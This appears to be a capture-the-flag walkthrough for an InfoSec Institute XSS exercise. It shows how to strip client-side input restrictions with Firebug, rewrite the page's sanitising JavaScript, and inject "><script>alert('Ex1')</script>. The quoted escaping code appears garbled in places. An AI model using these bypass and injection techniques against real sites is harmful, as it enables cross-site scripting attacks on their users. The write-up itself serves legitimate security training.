Level 1 | A3 Cross-Site Scripting (XSS)
People want you to store your favorite links here. However, you are not into that, you just want to do some XSS magic to the page. Add an alert with the message 'Ex1' to the page (My Sites:)
Target:
Tools:
- Firefox
- FireBug

First we start checking the normal behavior of the application. Then Using Firebug, We've inspected the result which's highlited in the red box

which was presented as follwoing in html
<p class="lead"><span class="label label-success">KINGSABRI</span>https://twitter.com/KINGSABRI</p>
Now let's try basic XSS payload "><script>alert(1)</script>

mmm, it seems there's some kind of protection there! let's to inspect the form using Firebug
<div class="jumbotron text-center">
<form action="" class="ex1">
<label> Site Name
<input type="text" name="name" required="" pattern="[A-Za-z]+" class="form-control" maxsize="10" placeholder="Name of site">
</label>
<label>Site URL
<input type="url" name="url" maxsize="15" required="" placeholder="URL of site" class="form-control">
</label>
<div class="text-center">
<input type="submit" value="Add Link" class="btn btn-md btn-primary">
</div>
</form>
</div>
As we can see a whitelisted chacateers presented in the pattern="[A-Za-z]+" regex which prevents us from using any special character during submission. Also we've notice that there is a length limitation maxsize="10" which it worth to be removed too. So the html will be like
<input class="form-control" type="text" name="name" required="" placeholder="Name of site">
Since it's client side, let's try to delete this restriction from html then submeit again.

Mmm, we've successuflly bypassed the restriction but ,, no javascript Popup!.. let's to dig more. Using Firebug, I'll search for all loaded file that come with this page. From FireBug on Net tab
I've found many files, one of theme called ex1.js (http://ctf.infosecinstitute.com/ctf2/js/ex1.js). We know that many developer build thier restrictions and security rules on client side and we've experince that in the above pattern let's to check the ex1.js file which contains
/**
* Created by Ivan on 12.3.2015 г..
*/
$(function() {
var Exercises = {
ex1: {
initialize: function() {
$("#messages").text("People want you to store your favorite links here. However, you are not into that, you just want to do some XSS magic to the page. Add an alert with the message 'Ex1' to the page (My Sites:)");
var nativeAlert = window.alert;
var lastAlert = null;
window.alert = function(msg) {
nativeAlert(msg);
lastAlert = msg;
}
$("form.ex1").submit(function(evt) {
evt.preventDefault();
var siteName = $(".ex1 input[type='text']").val().trim().replace(/</g, "<").replace(/>/g, ">");
var siteURL = $(".ex1 input[type='url']").val().trim().replace(/</g, "<").replace(/>/g, ">");
$("<p class='lead'><span class='label label-success'>" + siteName + "</span>" + siteURL + "</p>").appendTo(".ex1.links-place");
if (testForScript("Ex1", [siteName, siteURL], lastAlert)) {
$("#messages").removeClass("alert-info").addClass("alert-success");
$("#messages").text("You made it to exercise 2. You will be redirected to it in 10 seconds.")
levelCompleted(1);
}
})
}
}
}
Exercises.ex1.initialize();
})
//start it
function spitRegex(text) {
return new RegExp("<script>\\s*alert\\(['\"]{1}" + text + "['\"]{1}\\);*\\s*<\\/script>", "g");
}
function testForScript(patternText, variablesToCheck, lastAlert) {
var regex = spitRegex(patternText);
for (var i = 0; i < variablesToCheck.length; i++) {
if (regex.test(variablesToCheck[i])) {
if (lastAlert === patternText) {
return true;
}
}
}
return false;
}
As you can see from above, the interesting lines are the following..
var siteName = $(".ex1 input[type='text']").val().trim().replace(/</g, "<").replace(/>/g, ">");
var siteURL = $(".ex1 input[type='url']").val().trim().replace(/</g, "<").replace(/>/g, ">");
Its replace the special characters < and > to < and > which will prent our payload without executing it as javascript! so let's to remove these lines.
From FireBug on Console tab copy and paste the whole contents of ex1.js and remove the replace as follwoing
var siteName = $(".ex1 input[type='text']").val().trim();
var siteURL = $(".ex1 input[type='url']").val().trim();

Make sure that the left side didn't show any error now let's to put the required payload as mentioned in the challange
"><script>alert('Ex1')</script>
 Good, click on OK
Good, click on OK